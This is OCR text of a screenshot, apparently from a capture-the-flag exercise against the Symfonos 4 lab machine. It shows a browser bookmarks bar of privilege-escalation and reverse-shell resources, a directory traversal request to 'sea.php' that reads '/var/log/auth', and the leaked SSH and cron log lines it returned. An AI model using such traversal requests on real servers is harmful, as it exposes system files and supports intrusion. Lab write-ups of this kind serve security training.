 192.168.43.126/sea.php?file=/../../../..//var/log/auth
Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHub - bonsaiviking/… [Write-up] Vulnix -
Select a God
Aug 18 02:55:38 symfonos4 sshd[381]: Received signal 15; terminating. Aug 18 02:55:38 symfonos4 sshd[9920]: Server listening on 0.0.0.0 port 22. Aug 18 02:55:38
symfonos4 sshd[9920]: Server listening on :: port 22. Aug 18 02:55:39 symfonos4 su: pam_unix(su-l:session): session closed for user root Aug 18 02:55:40 symfonos4
sshd[9877]: Received disconnect from 192.168.1.147 port 46046:11: disconnected by user Aug 18 02:55:40 symfonos4 sshd[9877]: Disconnected from user poseidon
192.168.1.147 port 46046 Aug 18 02:55:40 symfonos4 sshd[9864]: pam_unix(sshd:session): session closed for user poseidon Aug 18 02:55:40 symfonos4 systemd-
logind[338]: Session 24 logged out. Waiting for processes to exit. Aug 18 02:55:40 symfonos4 systemd-logind[338]: Removed session 24. Aug 18 02:55:45 symfonos4
sshd[9922]: Accepted password for root from 192.168.1.147 port 46248 ssh2 Aug 18 02:55:45 symfonos4 sshd[9922]: pam_unix(sshd:session): session opened for user
root by (uid=0) Aug 18 02:55:45 symfonos4 systemd-logind[338]: New session 26 of user root. Aug 18 02:55:45 symfonos4 systemd: pam_unix(systemd-user:session):
session opened for user root by (uid=0) Aug 18 02:55:50 symfonos4 systemd: pam_unix(systemd-user:session): session closed for user poseidon Aug 18 03:09:01
symfonos4 CRON[9946]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:09:01 symfonos4 CRON[9946]: pam_unix(cron:session): session
closed for user root Aug 18 03:17:01 symfonos4 CRON[9998]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:17:01 symfonos4 CRON[9998]:
pam_unix(cron:session): session closed for user root Aug 18 03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session closed for user root Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session closed for user root Aug 18 11:30:01 symfonos4
CRON[10295]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:30:01 symfonos4 CRON[10295]: pam_unix(cron:session): session closed for
user root Aug 18 11:39:01 symfonos4 CRON[10300]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:39:01 symfonos4 CRON[10300]:
pam_unix(cron:session): session closed for user root Aug 18 12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session closed for user root Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session closed for user root Aug 18 12:30:01 symfonos4
CRON[10413]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 12:30:01 symfonos4 CRON[10413]: pam_unix(cron:session): session closed for